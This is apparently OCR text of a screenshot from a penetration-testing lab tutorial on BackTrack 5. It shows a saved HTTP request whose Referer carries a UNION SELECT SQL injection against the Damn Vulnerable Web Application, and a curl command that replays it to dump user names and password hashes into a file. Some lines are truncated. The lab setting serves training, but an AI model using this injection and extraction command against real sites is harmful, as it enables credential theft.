 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Thu Aug 14, 7:51 AM
*union_exploit.txt (/var/www/logdir) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*union_exploit.txt
Host=192.168.1.118
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept=text/css,*/*;q=0.1
Accept-Language=en-us,en;q=0.5
Accept-Encoding=gzip, deflate
Accept-Charset=ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection=keep-alive
Referer=http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=%27+union+select+null%2C+concat%28first_name%2C
2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword%29+from+users+--+&Submit=Submit
Cookie=security=low; PHPSESSID=6kavca1tmq8b32djqplhovj584
3 root@bt: /var/www/log 1 2
File Edit View Terminal Help
root@bt:/var/www/logdir# curl -b "security=low;PHPSESSID=6kavca1tmq8b32djqplhovj584" -
on "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=%27+union+select+null%2C+concat
t_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword%29+from+users+--+&Submit=Sub
grep -i password | sed 's/<br>/\n/g' | tee dvwa_passwords.txt
Copy and Paste the cookie information and Referer Web Link from
your union_exploit.txt file to your BackTrack Terminal Window
root@bt: /var/www/lo... Damn Vulnerable We... Tamper Data - Ongoi... *union_exploit.txt (/v...